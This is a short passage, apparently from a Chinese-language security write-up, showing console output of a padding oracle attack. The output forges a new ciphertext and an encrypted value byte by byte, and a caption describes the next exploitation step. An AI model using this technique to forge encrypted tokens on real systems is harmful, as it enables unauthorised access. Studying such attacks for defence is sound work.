 [+] Success: (173) [Byte 10]
[+] Success: (45) [Byte 9]
[+] Success: (27) [Byte 8]
[+] Success: (117) [Byte 7]
[+] Success: (31) [Byte 6]
[+] Success: (169) [Byte 5]
[+] Success: (194) [Byte 4]
[+] Success: (1) [Byte 3]
[+] Success: (69) [Byte 2]
[+] Success: (38) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): 4a3673b18a631a700bc947462ff97385
[+] Intermediate Bytes (HEX): 364a0fcfa5147f1225aa282849901484
** Finished ***
[+] Encrypted value is: SjZzsYpjGnALyUdGL_lzhQAAAAAAAAAAAAAAAAAAAAA1
F4CK
Security Team
C:\>
图 3-2-4
漏洞利用第二步：继续 padding 填充并筛选结果：